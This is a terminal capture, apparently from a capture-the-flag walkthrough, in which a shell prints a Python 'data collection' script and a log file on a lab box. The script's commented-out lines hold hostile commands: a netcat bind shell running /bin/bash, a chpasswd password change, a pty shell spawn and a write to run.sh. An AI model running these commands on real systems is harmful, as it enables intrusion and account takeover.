 (www-data:/opt/casino-royale) $ cat casino-data-collection.py
#!/usr/bin/python
# Collect logs and user data to sell for marketing research
file = open("/opt/casino-royale//user-data.log","r")
print file.read()
#file1 = open("run.sh","r")
#print file1.read()
#import os
#os.system("nc -lvvp 1111 -t -e /bin/bash")
#file2 = open("run.sh","a")
#file2.write('echo \'aaaaa\'>/opt/casino-royale/aaaaa\r\n')
#ftpl = open("/var/log/vsftpd.log","r")
#print ftpl.read()
#import os
#os.system('echo le:abc.123|chpasswd')
#import pty
#pty.spawn('/bin/bash')
(www-data:/opt/casino-royale) $ cat user-data.log
Collection Application put on hold due to lack of funds:::::::::::
(www-data:/opt/casino-royale) $